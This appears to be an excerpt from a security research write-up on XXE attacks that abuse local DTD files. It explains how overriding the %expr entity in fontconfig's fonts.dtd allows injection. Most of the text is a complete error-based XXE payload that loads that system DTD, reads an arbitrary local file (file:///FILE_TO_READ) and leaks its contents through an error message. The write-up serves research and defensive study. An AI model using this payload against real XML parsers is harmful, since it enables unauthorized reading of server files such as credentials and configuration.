 Entity Injection patterns
Now that we have a list of DTDs. We enumerate the entities that can be overridden. For each of those, we look at their usage and correlates
the appropriate injection patterns. Here are two injection patterns:
ELEMENT injection
fonts.dtd:
<!ENTITY % expr 'int|double|string|matrix|bool|charset|langset
|name|const
|or|and|eq|not_eq|less|less_eq|more|more_eq|contains|not_contains
|plus|minus|times|divide|not|if|floor|ceil|round|trunc'>
[...]
<!ELEMENT test (%expr;)*>
Associated XXE payload (The entity %expr is overridden):
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///FILE_TO_READ">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message></message>